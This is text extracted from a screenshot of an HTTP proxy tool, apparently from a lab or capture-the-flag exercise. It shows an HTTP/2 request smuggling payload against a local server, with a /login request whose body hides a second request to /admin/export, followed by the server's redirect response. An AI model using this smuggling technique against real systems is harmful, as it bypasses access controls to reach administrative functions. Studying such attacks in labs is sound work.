 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 127.0.0.1:1337
3 User-Agent: Normal-userAgent
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 1
6
7 aPOST /admin/export HTTP/1.1
8 Host: 127.0.0.1
9 User-agent: Smuggled-userAgent
10
11
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Date: Sat, 16 Jul 2022 16:21:37
3 Server: Apache/2.4.54 (Unix)
4 X-Powered-By: PHP/7.4.26
5 Cache-Control: no-cache, private
6 Location: /?msg=Please login fir
7 Content-Length: 346
8 Content-Type: text/html; charset
9 X-Varnish: 32812
10 Age: 0
11 Via: 1.1 varnish (Varnish/6.6)
12
Inspector
Request Attributes
Protocol HTTP/1 HTTP/2
Name
Method
Path
Request Query Parameters
Request Body Parameters